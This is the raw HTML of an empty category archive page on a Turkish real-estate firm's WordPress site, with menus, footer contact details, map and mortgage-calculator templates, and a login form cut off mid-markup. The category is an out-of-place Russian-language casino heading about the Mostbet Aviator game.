#ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="archive category category--aviator-mostbet----- category-1131 wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:120px;padding-bottom:50px">
			<div class="page-title-background" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h1></h1>
					
											<p>Правилами онлайн казино не запрещено применять игровые стратегии. &#8211; mostbet cash
</p>
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/" class="home">Home</a></li><li><span>Игра Aviator Mostbet на деньги и бесплатно Авиатор Мостбет - 905</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-80 sm-pd-bottom-80">
			<div class="container clearfix">
						<div class="">
    <div class="blog-wrap clearfix row columns-3 columns-md-3 columns-sm-2">
		<div class="no-results not-found">
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
		<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
	</div>
		    </div>
</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-2" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/02/2343234323.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; Ajyad Investment</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-8" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first"><a lang="ar" hreflang="ar" href="https://ajyadinvestment.com/home-ar/">العربية</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-4" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>Property Cities</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="Istanbul" href="https://ajyadinvestment.com/property-state/istanbul/">
                    <i class="fa fa-caret-right"></i> Istanbul                                    </a>
            </li>
                    <li>
                <a title="Antalya" href="https://ajyadinvestment.com/property-state/antalya/">
                    <i class="fa fa-caret-right"></i> Antalya                                    </a>
            </li>
                    <li>
                <a title="Izmir" href="https://ajyadinvestment.com/property-state/izmir/">
                    <i class="fa fa-caret-right"></i> Izmir                                    </a>
            </li>
                    <li>
                <a title="Muğla" href="https://ajyadinvestment.com/property-state/mugla/">
                    <i class="fa fa-caret-right"></i> Muğla                                    </a>
            </li>
                    <li>
                <a title="Trabzon" href="https://ajyadinvestment.com/property-state/trabzon/">
                    <i class="fa fa-caret-right"></i> Trabzon                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4e28142b51" /><input type="hidden" name="_wp_http_referer" value="/category/%D0%B8%D0%B3%D1%80%D0%B0-aviator-mostbet-%D0%BD%D0%B0-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-%D0%B8-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_696ce8e3bcfa5">
                <label class="form-check-label" for="remember_696ce8e3bcfa5">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="ca21e03ea5"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
